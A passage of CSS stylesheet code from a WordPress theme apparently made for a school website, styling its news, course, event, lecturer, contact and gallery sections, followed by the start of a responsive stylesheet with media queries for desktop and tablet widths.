    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.tb-publish,
.tb-publish2 {
    display: block;
    font-size: 18px;
    font-weight: 600;
}
h3.blog-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 7px;
	min-height: 60px;
}
.event-text-img .published3,
.event-text-img .published4,
.blog-meta-2 .published3 {
    color: #666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    padding-right: 20px;
}
.event-text-img .blog-meta {
    margin: 0px 0 5px;
}
.visual-inner {
  border: 1px solid #c1c1c1;
  padding: 25px 7px 24px 197px;
}
.blog-content > p {
    margin-bottom: 0;
}
.readmore > a {
    color: #3f3f3f;
    font-size: 13px;
    font-weight: 500;
    text-transform: capitalize;
    transition: all 0.3s ease-out 0s;
    margin-top: 7px;
    display: inline-block;
}
.readmore > a:hover {
    color: #f8b239;
}
.event-text-img {
    display: block;
    overflow: hidden;
}
.blog-meta-2 {
    display: inline-block;
    float: left;
    padding-top: 3px;
}
.for-news.blog-meta {
    float: right;
}
.news-date {
    display: block;
    overflow: hidden;
}
.news-img {
    position: relative;
}
.blog-meta.for-news {
    margin: 2px 0 5px;
}
.news-date {
    bottom: -15px;
    left: 30px;
    padding: 4px 0 2px 20px;
    position: absolute;
    width: 300px;
}
.blog-meta-2 .published3 i {
    padding-right: 8px;
}
.for-news .published3 > a,
.for-news .published4 > a {
    color: #fff;
}
.for-news .published3 > a:hover,
.for-news .published4 > a:hover {
    color: #f8b239;
}
.blog-meta-2 .published3 {
    color: #fff;
}
.img-text.gray-bg > p {
    padding: 3px 0 10px;
}
.img-text > h3 {
    font-size: 18px;
    font-weight: 500;
}
.img-text {
    padding: 32px 30px;
}
.news-img > img {
    width: 100%;
}
.counter-area::before {
    background-color: #2d3e50;
    opacity: 0.85;
}
.counter-bottom2 {
    display: inline-block;
    position: relative;
    vertical-align: top;
    z-index: 99;
}
.counter-img {
    display: inline-block;
    float: left;
    padding-right: 20px;
}
.counter-all {
    display: inline-block;
    float: left;
}
.counter-next2 > h2 {
    margin-bottom: 17px;
    position: relative;
    display: inline-block;
}
.counter-next2 > h2,
.cnt-two {
    color: #fff;
    font-size: 24px;
    font-weight: 600;
}
.counter-next2 > h2::before {
    background: #fff none repeat scroll 0 0;
    bottom: -10px;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    transition: all 0.4s ease 0s;
    width: 70px;
}
.cnt-two {
    margin-bottom: 0;
    position: relative;
}
a.button.extra-small.news-btn span {
    font-size: 13px;
    padding: 11px 35px;
}
.cnt-two::after {
    color: #fff;
    content: "";
    font-family: icofont;
    font-size: 14px;
    margin-left: 5px;
}
.testimonial-text > h2 {
    font-size: 30px;
    font-weight: bold;
    position: relative;
}
.testimonial-img {
    overflow: hidden;
    position: relative;
}
.testimonial-img > img {
    width: 100%;
}
.img-title > h3,
.lecturers-details > h3 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
    color: #fff;
}
.img-title {
    bottom: 0;
    left: 50%;
    opacity: 0.8;
    overflow: hidden;
    padding: 11px 0 6px;
    position: absolute;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
}
.img-title.navy-bg > p {
    color: #fff;
    margin-bottom: 0;
}
.testimonial-peragraph > p {
    padding: 127px 30px 0;
    position: relative;
}
.testimonial-peragraph p::before {
    color: #666666;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: -1px;
    position: absolute;
    top: 102px;
}
.testimonial-peragraph {
    width: 70%;
    float: left;
}
.testimonial-img {
    width: 30%;
    float: left;
}
.slick-dots li button::before {
    content: inherit;
}
.slick-dots li button {
    border-bottom: 2px solid;
    color: #9f9f9f;
    font-family: "Lato", sans-serif;
    font-size: 20px;
    padding-bottom: 14px;
    padding-left: 0;
}
.testimonial-area .slick-dots li {
    margin: 0 7px;
}
.slick-dots li.slick-active button {
    color: #3f3f3f;
}
.slick-dotted.slick-slider {
    margin-bottom: 0;
}
.slick-dots {
    bottom: 68px;
    display: inline-block;
    padding-left: 173px;
}
.testimonial-text {
    padding-top: 147px;
}
.testimonial-text > h2::after {
    background-color: #c1c1c1;
    content: "";
    height: 234px;
    position: absolute;
    right: 6px;
    top: -97px;
    width: 2px;
}
.testimonial-area .slick-dots li button::before {
    color: inherit;
    content: "0";
    font-family: inherit;
    font-size: inherit;
    height: auto;
    line-height: inherit;
    opacity: inherit;
    position: static;
    width: auto;
}
.testimonial-area .slick-dots li button {
    width: 25px;
}
/*... Scrollup ...*/

#toTop {
    text-align: center;
    bottom: 35px;
    cursor: pointer;
    display: none;
    position: fixed;
    right: 12px;
    z-index: 9999;
}
#toTop i {
    background-color: #7f7f7f;
    height: 40px;
    width: 40px;
    color: #fff;
    line-height: 40px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
#toTop i:hover {
    background-color: #f8b239;
    color: #fff;
}
/*.. mobile-menu ..*/

.mobile-menu-area {
    background: #f8b239 none repeat scroll 0 0;
}
/*............. 6. About area   ................*/

.about-text > h2 {
    font-size: 30px;
    font-weight: bold;
}
.lecturers-img img {
    width: 100%;
}
.about-text-top {
    margin: 23px 0 24px;
}
.about-text li {
    color: #666666;
    font-family: "Lato",sans-serif;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 3px;
    padding-left: 30px;
    position: relative;
}
.about-text li::before {
    color: #3f3f3f;
    content: "";
    font-family: icofont;
    font-size: 14px;
    left: 0;
    margin-right: 15px;
    position: absolute;
    top: 0;
}
.about-text > ul {
    margin-bottom: 37px;
}
.testimonial2-area::before {
    background-color: #2d3e50;
    opacity: 0.8;
}
.testimonial2-all {
    display: inline-block;
    position: relative;
    z-index: 99;
}
.testimonial2-left {
    display: inline-block;
}
.testimonial2-img > img {
    border-radius: 100%;
}
.testimonial2-text > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0px;
}
.testimonial2-text > p {
    color: #fff;
}
.testimonial2-right > p {
    color: #fff;
    text-align: left;
    position: relative;
}
.testimonial2-text {
    display: inline-block;
    float: left;
    padding-right: 18px;
    padding-top: 30px;
    text-align: right;
}
.testimonial2-img {
    display: inline-block;
}
.testimonial2-right {
    display: inline-block;
    padding-left: 50px;
    padding-top: 35px;
}
.testimonial2-right p::before {
    color: #fff;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: -28px;
    position: absolute;
    top: -26px;
}
.slider-active3 {
    position: relative;
    z-index: 999;
}
.slider-active3 .slick-dots {
    bottom: inherit;
    display: inline-block;
    padding-left: inherit;
    padding-top: 5px;
}
.slider-active3 .slick-dots li button {
    color: #abb2b9;
}
.slider-active3 .slick-dots li.slick-active button {
    color: #fff;
}
.slider-active3 .slick-dots li button::before {
    color: inherit;
    content: "0";
    font-family: inherit;
    font-size: inherit;
    height: auto;
    line-height: inherit;
    opacity: inherit;
    position: static;
    width: auto;
}
.slider-active3 .slick-dots li button {
    color: #a1a1a0;
    font-family: "Lato", sans-serif;
    height: auto;
    line-height: 14px;
    padding: 5px 4px;
    transition: all 0.3s ease 0s;
    width: auto;
}
.slider-active3 li {
    margin: 0 18px 0 5px;
}
.lecturers-area .separator i {
    background: #fff none repeat scroll 0 0;
}
.lecturers-img {
    overflow: hidden;
    position: relative;
}
.single-lecturers {
    overflow: hidden;
    position: relative;
}
.lecturers-details > p {
    color: #fff;
    margin-bottom: 0;
}
.last-about-details {
  display: inline-block;
  margin: 23px 0 19px;
  text-align: center;
}
.lecturers-details li {
    background-color: transparent;
    border: 1px solid #fff;
    float: left;
    margin-right: 17px;
    transition: all 0.3s ease 0s;
}
.lecturers-details li:last-child {
    margin-right: 0px;
}
.lecturers-details a {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
}
.lecturers-details li:hover a {
    color: #f8b239;
}
.lecturers-details li:hover {
    background-color: #fff;
}
.lecturers-details > ul {
    margin: 23px 0 18px;
}
.lecturers-area {
    transition: all .3s ease 0s;
}
.lecturers-area .img-title {
    opacity: 1;
    transition: all .3s ease 0s;
    background-color: rgba(45, 62, 80, 0.8);
}
.lecturers-area .img-title > p {
    color: #fff;
    margin-bottom: 0;
}
.single-lecturers:hover .img-title {
    opacity: 0;
}
.lecturers-img > a::before {
    background: #2d3e50 none repeat scroll 0 0;
    content: "";
    opacity: 0.8;
    position: absolute;
    transition: all 0.3s ease 0s;
    width: 0;
    height: 0;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.single-lecturers:hover .lecturers-img a::before {
    height: 100%;
    width: 100%;
}
.lecturers-details {
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    opacity: 0;
    transition: all .3s ease 0s;
}
.single-lecturers:hover .lecturers-details {
    opacity: 1;
}
.about-text {
    margin-top: 50px;
    margin-bottom: 30px;
    text-align: justify;
}

.yt {
    margin-top: 90px;
    padding-top: 10px;
    border-top: 1px solid #333;
    border-bottom: 1px solid #333;
    padding-bottom: 5px;
}
/*--------- 7. Course page  ---------------*/

.courses-area {
    position: relative;
    z-index: 999;
}
.courses-area::before {
    background-color: #2d3e50;
    opacity: 0.8;
}
.courses {
    position: relative;
    z-index: 99;
}
.courses-area .orderby-wrapper {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    margin-top: 0;
    width: 23.9%;
}
.courses-area .chosen-submit {
    margin-top: 0;
    display: inline-block;
}
.courses-area a.button {
    border-radius: inherit;
}
.courses-area a.button.extra-small span {
    font-size: 13px;
    padding: 11px 40px;
}
.courses-area .chosen-container-single .chosen-single {
    height: 40px;
    line-height: 40px;
}
.courses-area .button.extra-small {
    margin-right: 0;
}
.courses-area .chosen-container .chosen-single div b::before {
    margin-left: 0;
}
.top-courses .blog-all {
    margin-bottom: 30px;
}
.top-courses .blog-details {
    border: inherit;
    padding: 8px 20px 30px;
}
.pages2 a {
    color: #9f9f9f;
    display: inline-block;
    font-family: "Lato", sans-serif;
    font-size: 16px;
    padding: 0 0 1px;
    transition: all .3s ease 0s;
}
.pages2 a:hover {
    background-color: inherit;
}
.pages2 li {
    border-bottom: 2px solid #9f9f9f;
    display: inline-block;
    margin-right: 5px;
    padding: 0 5px;
    transition: all .3s ease 0s;
}
.pages2 li:hover,
.pages2 li.active:hover {
    border-bottom: 2px solid #f8b239;
}
.pages2 li:hover a,
.pages2 li.active:hover a {
    color: #f8b239;
}
.pages2 li.active > a {
    color: #3f3f3f;
    font-size: 18px;
    padding: 0 0 0px;
}
.pages2 li.active {
    border-bottom: 2px solid #3f3f3f;
}
/*---------  8. Course details  ------------*/

.course-details-img .published3 {
    padding-right: 20px;
}
.free-text {
    display: inline-block;
    float: left;
}
.free-button {
    display: inline-block;
    float: right;
}
.free-button > h3 {
    display: inline-block;
    float: left;
}
.free-text > p {
    font-family: "Raleway", sans-serif;
    font-size: 18px;
    font-weight: 500;
    padding-top: 8px;
    margin-bottom: 0;
}
.free-button > h3 {
    color: #3f3f3f;
    font-size: 18px;
    font-weight: 500;
    padding-right: 20px;
    padding-top: 9px;
}
.free-button button.submit {
    border-radius: inherit;
}
.course-details-img .blog-meta {
    margin: 11px 0 0;
}
.sidebar-title {
    background-color: #f8b239;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    padding: 15px 20px;
    text-transform: capitalize;
    margin-bottom: 0;
}
.courses-information ul {
    padding: 25px 20px;
}
.sidebar-menu span {
    float: right;
    color: #666;
}
.sidebar-menu > li {
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
}
.sidebar-menu > li {
    border-bottom: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
    padding: 10px 0;
}
.sidebar-menu > li:last-child {
    border-bottom: none;
}
.sidebar-menu > li:first-child {
    padding: 0px 0 10px;
}
.lectures-details {
    padding: 20px 20px 41px;
    text-align: center;
}
.lectures-details > img {
    border-radius: 100%;
}
.lectures-details > h3 {
    color: #3f3f3f;
    font-size: 18px;
    font-weight: 500;
    margin: 20px 0 22px;
    text-transform: capitalize;
}
.lectures-details > p {
    color: #3f3f3f;
}
.lectures-details a {
    color: #3f3f3f;
    font-size: 14px;
}
.lectures-details li {
    background-color: transparent;
    border: 1px solid #f8b239;
    display: inline-block;
    margin-right: 18px;
    padding: 3px 6px;
    transition: all 0.3s ease 0s;
    cursor: pointer;
}
.lectures-details li:last-child {
    margin-right: 0px;
}
.lectures-details li:hover {
    background-color: #f8b239;
}
.lectures-details li:hover a {
    color: #fff;
}
.lectures-details > ul {
    margin-top: 24px;
}
.courses-information {
    margin-top: 0;
}
.course-details-img {
    margin-bottom: 38px;
    overflow: hidden;
}
.course-details-img > img {
    width: 100%;
}
.about-lectures > h3 {
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
}
.about-lectures > p {
    margin-bottom: 0;
}
h3.cate-title {
    font-size: 18px;
    font-weight: 500;
    padding-bottom: 10px;
    position: relative;
    margin-bottom: 30px;
}
h3.cate-title::before {
    background-color: #f8b239;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 40px;
}
.course-categoris li {
    border-bottom: 1px solid #e0e0e0;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
    padding: 10px 0;
    text-transform: capitalize;
}
.course-categoris li:first-child {
    padding: 0 0 10px;
}
.course-categoris li:last-child {
    border-bottom: inherit;
}
.course-categoris li a {
    color: #3f3f3f;
    transition: all .3s ease 0s;
}
.course-categoris li a:hover {
    color: #f8b239;
}
.course-categoris span {
    float: right;
}
.popular-courses {
    margin-top: 43px;
}
.post-details {
    padding-left: 103px;
    padding-top: 16px;
}
.categori-list-one {
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
}
.categori-list-img {
    display: inline-block;
    float: left;
}
.categori-list-img img {
    width: 100%;
}
.post-details > span {
    color: #666666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
}
/*-----------   9. Events details -----------------*/

.time-icon {
    display: inline-block;
    float: left;
    margin-right: 10px;
}
.time-text {
    display: inline-block;
}
.events-details-time {
    display: inline-block;
    float: left;
    margin: 40px 105px 34px 0;
}
.events-details-time:last-child {
    margin-right: 0px;
}
.time-text > p {
    margin: 0;
}
.events-details-all {
    display: block;
    overflow: hidden;
}
h3.content2 {
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
}
.events-details-img1 > h3 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px;
}
.time-icon i {
    color: #3f3f3f;
    font-size: 16px;
}
.time-text span {
    color: #3f3f3f;
    font-size: 14px;
    font-weight: 600;
}
p.time-mrg {
    margin: 7px 0;
}
.event-content {
    margin-top: 33px;
}
.events-details-right-sidebar .about-lectures > h3 {
    margin-bottom: 12px;
}
.event-content li {
    color: #666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    margin-bottom: 11px;
    position: relative;
    padding-left: 30px;
}
.event-content li::before {
  content: "\f144";
  font-family: "fontAwesome";
  left: 0;
  margin-right: 15px;
  position: absolute;
  top: 2px;
    color: #666;
}
.event-content li:last-child {
    margin-bottom: 0px;
}
.event-content li i {
    color: #3f3f3f;
    font-size: 14px;
    margin-right: 20px;
}
.events-details-right-sidebar h3.content2 {
    margin-bottom: 12px;
}
.event-participants {
    margin-top: 35px;
}
.events-details-right-sidebar .event-participants h3.content2 {
    margin-bottom: 20px;
}
.participants-details.text-center > h3 {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 3px;
    margin-top: 20px;
}
.participants-details.text-center > p {
    margin-bottom: 0;
}
.events-details-img1 > img {
    width: 100%;
}
.events-details-sidebar > h3 {
    background-color: #f8b239;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin: 0;
    padding: 15px 0;
    text-align: center;
}
.events-details-book {
    border: 1px solid #c1c1c1;
    padding: 10px 20px 40px;
}
.events-details-sidebar ul li {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 0;
}
.events-details-sidebar ul li:last-child {
    border-bottom: none;
}
.events-details-sidebar ul li ul li {
    border-bottom: none;
    padding: inherit;
}
.events-details-sidebar ul li a {
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    transition: all .3s ease 0s;
}
.events-details-sidebar ul li a:hover {
    color: #f8b239;
}
.events-details-sidebar ul li a span {
    float: right;
}
.events-details-sidebar ul li ul {
    margin-top: 12px;
    padding-left: 28px;
}
.events-details-sidebar ul li ul li {
    margin-top: 5px;
}
.events-details-sidebar ul li ul li a {
    color: #666666;
}
.events-details-sidebar ul li ul li a i {
    color: #3f3f3f;
    font-size: 14px;
    margin-right: 10px;
    transition: all .3s ease 0s;
}
.events-details-sidebar ul li ul li a i:hover {
    color: #f8b239;
}
.events-details-sidebar {
    margin-top: 39px;
}
.book-button.text-center {
    margin-top: 17px;
}
/*----------  10. News page ------------*/

.news-page-area .news-are {
    margin-bottom: 30px;
}
/*-------  11. News details ----------*/

.news-details-all > img {
    width: 100%;
}
.news-details-all {
    padding: 23px;
}
.news-details-calender {
    display: block;
    overflow: hidden;
}
.news-details-top > h3 {
    font-size: 18px;
    font-weight: 500;
}
.news-details-all-area .blog-meta-2 .published3 {
    color: #a2a1a1;
}
.news-details-all-area .blog-meta-2 .published3 i {
    color: #232323;
}
.news-details-all-area .for-news .published3 > a i,
.news-details-all-area .for-news .published4 > a i {
    color: #232323;
    transition: all 0.3s ease-out 0s;
}
.news-details-all-area .for-news .published3 > a,
.news-details-all-area .for-news .published4 > a {
    color: #858484;
}
.news-details-all-area .for-news .published3 > a:hover,
.news-details-all-area .for-news .published3 > a:hover i,
.news-details-all-area .for-news .published4 > a:hover,
.news-details-all-area .for-news .published4 > a:hover i {
    color: #f8b239;
}
.news-details-all-area .for-news.blog-meta {
    float: left;
}
.news-details-bottom .news-allreply {
    display: inline-block;
    float: left;
    text-align: center;
}
.blog-reply-all .blog-img-details {
    padding-left: 100px;
}
.blog-reply-all .blog-title > h3 {
    font-size: 14px;
    font-weight: 500;
    display: inline-block;
}
.news-details-bottom .blog-title > span {
    color: #858484;
    float: right;
    font-family: "Lato", sans-serif;
    font-size: 14px;
}
.news-details-bottom .blog-top {
    display: block;
    overflow: hidden;
}
.nes-icon > a {
    color: #f8b239;
    display: block;
    font-size: 14px;
    margin-top: 5px;
    transition: all .3s ease 0s;
}
.nes-icon > a:hover {
    color: #3f3f3f;
}
.news-details-bottom .blog-top.blog-top-mrg {
    margin: 26px 0 35px 100px;
}
h3.leave-comment-text {
    color: #343434;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 35px;
}
.leave-form input {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #636363;
    height: 35px;
    font-family: "Lato", sans-serif;
    margin-bottom: 30px;
}
.text-leave textarea {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #636363;
    height: 165px;
    font-family: "Lato", sans-serif;
    margin-bottom: 40px;
}
.news-details-all-area {
    padding-bottom: 250px;
}
.leave-form input:focus,
.main-input input:focus,
.text-leave textarea:focus,
.text-leave2 textarea:focus {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #f8b239;
}
.news-details-calender {
    margin: 10px 0 25px;
}
.sit {
    margin: 60px 0 30px;
    padding-left: 110px;
    position: relative;
}
.news-details-middle > .sit::before {
    color: #f8b239;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: 79px;
    position: absolute;
    top: -35px;
}
.sit > span {
    line-height: 24px;
    font-size: 14px;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
}
.news-details-bottom .blog-reply-all {
    margin: 57px 0 52px;
}
/*------------------ 12. Contact --------------*/

#hastech2 {
    height: 470px;
    width: 100%;
}
h3.main-contact {
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 30px;
}
.main-input {
    position: relative;
}
.main-input input {
    border: 1px solid #c1c1c1;
    color: #7a7a7a;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    height: 38px;
    padding-left: 47px;
}
.main-input i {
    background-color: #c1c1c1;
    color: #5f5f5f;
    font-size: 14px;
    height: 36px;
    left: 1px;
    line-height: 37px;
    position: absolute;
    text-align: center;
    top: 1px;
    width: 37px;
}
.text-leave2 textarea {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #7a7a7a;
    font-family: "Lato", sans-serif;
    height: 150px;
    margin-bottom: 40px;
    padding: 14px 20px;
}
.communication-icon {
    display: inline-block;
    float: left;
}
.communication-icon i {
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 32px;
    background-color: #f8b239;
    display: inline-block;
}
.communication-text {
    padding-left: 68px;
}
.communication-text > p {
    margin-bottom: 0px;
}
.communication-text a {
    color: #707070;
}
.countdown-all.shortcode {
    padding-top: 0;
}
/*.............  13. Elements ................*/

.sc-sub-title {
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    text-align: left;
    text-transform: uppercase;
}
.tab-accordion-area .accordion-head {
    background: #303030 url("img/icon/accordion-up.png") no-repeat scroll right center;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: 42px;
    line-height: 44px;
    padding: 0 12px 0 28px;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
}
.tab-accordion-area .accordion-head.collapsed {
    background: #303030 url("img/icon/accordion-down.png") no-repeat scroll right center;
}
.tab-accordion-area .accordion-head:hover,
.tab-accordion-area .accordion-head:focus {
    color: #fff;
}
.tab-accordion-area .accordion-body {
    padding: 25px;
    text-align: left;
}
.tab-accordion-area .checkout-reg h3 {
    color: #333;
    font-size: 14px;
    font-weight: 500;
    line-height: 12px;
    margin: 0 0 11px;
    text-transform: uppercase;
}
.tab-accordion-area #accordion .panel {
    border: medium none;
    box-shadow: none;
}
.tab-accordion-area .panel-group {
    margin-bottom: 0;
}
.elements-progress .progress-title {
    font-size: 14px;
    font-weight: 400;
    line-height: 14px;
    margin: 0 0 5px;
    text-align: left;
}
.elements-progress .progress {
    background-color: #fff;
    border-radius: 0;
    box-shadow: none;
    height: 8px;
}
.elements-progress {
    background-color: #f6f6f6;
}
.elements-tab-area .tab-list {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.elements-tab-area .tab-list li {
    display: block;
    float: left;
    margin-right: 15px;
}
.elements-tab-area .tab-list li a {
    background: #303030 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 42px;
    line-height: 44px;
    padding: 0 20px;
    text-transform: uppercase;
}
.elements-tab-area .tab-list li.active a {
    background: #f8b239 none repeat scroll 0 0;
}
/*--------   14. Breadcrumb style default  -----------*/

.breadcrumbs {
    position: relative;
    z-index: 99;
}
h2.page-title {
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    margin-bottom: 3px;
}
.breadcrumbs li {
    display: inline-block;
}
.breadcrumbs > ul li {
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    margin: 8px 0 0;
}
.breadcrumbs > ul li a {
    color: #f8b239;
    padding-right: 8px;
    position: relative;
}
.breadcrumbs ul li a.active::after {
    color: #f8b239;
}
.breadcrumbs ul li a::after {
    color: #fff;
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    margin-left: 11px;
}
.breadcrumbs-area::before {
    background-color: #000;
    opacity: 0.8;
}
.breadcrumbs-area.bg-3,
.counter-area.bg-2,
.testimonial2-area.bg-2,
.courses-area.bg-2 {
    background-attachment: inherit;
}
/* breadcrumb style bg fixed*/

.breadcrumbs-area.bg-3.page-title-fix {
    background-attachment: fixed;
}
.page-title-fix h2.page-title {
    display: inline-block;
    float: left;
}
.page-title-fix .breadcrumbs > ul {
    display: inline-block;
    float: right;
}
.page-title-fix.breadcrumbs-area::before {
    opacity: 0.7;
}
/* breadcrumb solid bg color */

.solid h2.page-title {
    color: #3f3f3f;
}
.solid .breadcrumbs > ul li {
    color: #3f3f3f;
}
.solid .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
/* breadcrumb bg pattern */

.pattern h2.page-title {
    color: #3f3f3f;
}
.pattern .breadcrumbs > ul li {
    color: #3f3f3f;
}
.pattern .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
/* breadcrumb no-bg */

.no-bg h2.page-title {
    color: #3f3f3f;
}
.no-bg .breadcrumbs > ul li {
    color: #3f3f3f;
}
.no-bg .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
.breadcrumbs-area.no-bg {
    border: 1px solid #f1f1f1;
}
/******** Custom-content all ******/

.boxed-layout.wrapper {
    box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
    margin: auto;
    position: relative;
    width: 1240px;
}
.boxed-layout .intelligent-header.headroom--not-top {
    left: auto;
    margin: auto;
    width: 1240px;
}
.wrapper {
    background: #fff none repeat scroll 0 0;
}
.book-img > img {
    width: 100%;
}
.header-four .menu-area ul li ul li:last-child {
  padding-right: 0;
}
.wp-pagenavi a {
    color: #000;
}

.galerija img {
    width: 100%;
    height: auto;
}

.galerija {
    margin-bottom: 10px;
}

.galerija-12 {
    display: flow-root;
    position: relative;
    width: 100%;
    margin: 0 auto;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	color: #fff;
	text-decoration:none;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	background-color: #2d3e50;
	border-radius: 3px;
	cursor: pointer;
	padding: 12px;
	padding: 0.75rem;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #f8b239;
}

.navigation ul {
  text-align: center;
  margin-bottom: 30px;
} 

.navigation {
    margin-bottom: 30px;
    margin-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css
body_size: 2903
content:
/* Normal desktop :992px. */

@media (min-width: 992px) and (max-width: 1169px) {
    .slider-area .slick-dots {
        bottom: 40px;
    }
    .banner-img > img {
        width: 100%;
    }
    .service-from {
        padding: 51px 30px 96px;
    }
    .timer span {
        width: 53px;
    }
    .testimonial-text > h1 {
        font-size: 23px;
    }
    .slick-dots {
        bottom: 5px;
        padding-left: 118px;
    }
    .counter-next2 > h2,
    .cnt-two {
        font-size: 20px;
    }
    .testimonial-text > h2 {
        font-size: 24px;
    }
    .news-date {
        left: 14px;
        width: 266px;
    }
    .img-text {
        padding: 32px 16px;
    }
    .mrg-btm-about.mb-60 {
        margin-bottom: 100px;
    }
    .lecturers-details > p {
        padding: 0 7px;
    }
    .courses-area .orderby-wrapper {
        width: 21.2%;
    }
    .free-text > p {
        font-size: 16px;
    }
    .lectures-details > ul {
        margin-top: 15px;
    }
    .lectures-details {
        padding: 20px 20px 25px;
    }
    .event-text-img .published3,
    .event-text-img .published4 {
        padding-right: 12px;
    }
    .visual-inner {
        padding: 13px 7px 13px 197px;
    }
    .events-details-time {
        margin: 40px 72px 34px 0;
    }
    .pr-200 {
        padding-right: 150px;
    }
    .pl-200 {
        padding-left: 150px;
    }
    .img-one.f2-mrg.res-xs {
        margin-right: 7px;
    }
    .img-one.f2-mrgb.nn-sm {
        display: none;
    }
    .footer-2-tags a {
        margin-right: 5px;
        padding: 6px 3px 7px;
    }
    .footer-2-social li:last-child {
        margin-right: 0;
    }
    .tnmf6 {
        margin-top: 0;
    }
    .menu-area nav > ul > li {
        padding: 40px 8px;
    }
    .header-bottom.stick-h2.stick .menu-area ul li {
        padding: 40px 11px;
    }
    .menu-area nav > ul > li.level-menu > ul {
        margin-left: -40px;
    }
    /* customizer box-layout */
    
    .boxed-layout.wrapper {
        width: 970px;
    }
    .boxed-layout.wrapper .news-date {
        left: 13px;
        width: 267px;
    }
    .boxed-layout.wrapper .img-text > h3 {
        font-size: 16px;
    }
}
/* Tablet desktop :768px. */

@media (min-width: 768px) and (max-width: 991px) {
    .menu-area {
        display: none;
    }
    .menu-area ul li {
        padding: 40px 9px;
    }
    .slider-area .slick-dots {
        bottom: 18px;
    }
    .banner-img > img {
        width: 100%;
    }
    .blog-details {
        padding: 40px 20px 48px;
    }
    .mrg-sm {
        margin-top: 30px;
    }
    .register-from {
        margin-right: 0;
    }
    .countdown-all > h1 {
        font-size: 35px;
    }
    .timer span {
        margin-bottom: 20px;
        margin-right: 20px;
    }
    .event-img3 img {
        width: 100%;
    }
    .visual-inner {
        padding: 25px 7px 48px 197px;
    }
    .news-date {
        width: 284px;
    }
    .counter-next2 > h2,
    .cnt-two {
        font-size: 16px;
    }
    .counter-img {
        padding-right: 15px;
    }
    .counter-next2 > h2::before {
        width: 45px;
    }
    .testimonial-text > h1 {
        font-size: 17px;
    }
    .testimonial-img {
        width: 35%;
    }
    .testimonial-peragraph {
        width: 65%;
    }
    .testimonial-text {
        padding-top: 98px;
    }
    .testimonial-peragraph p::before {
        top: 36px;
    }
    .testimonial-peragraph > p {
        padding: 55px 30px 0;
    }
    .slick-dots {
        bottom: 0;
        padding-left: 0;
    }
    .mrg-sm2 {
        margin-top: 40px;
    }
    .mrg-sm3 {
        margin-top: 30px;
    }
    .footer-top form input,
    .footer-top form textarea {
        margin-right: 0;
        width: 100%;
    }
    .service-all {
        padding: 30px 18px;
    }
    .logo {
        padding: 10px 0;
        text-align: center;
    }
    .header-top-info ul li {
        padding-right: 20px;
    }
    .header-top-info ul li:last-child {
        padding-right: 0px;
    }
    .about-text {
        margin-top: 0;
    }
    .about-area.pt-100 {
        padding-top: 60px;
    }
    .testimonial2-right {
        padding-left: inherit;
    }
    .testimonial2-area .ptb-110 {
        padding: 80px 0 110px;
    }
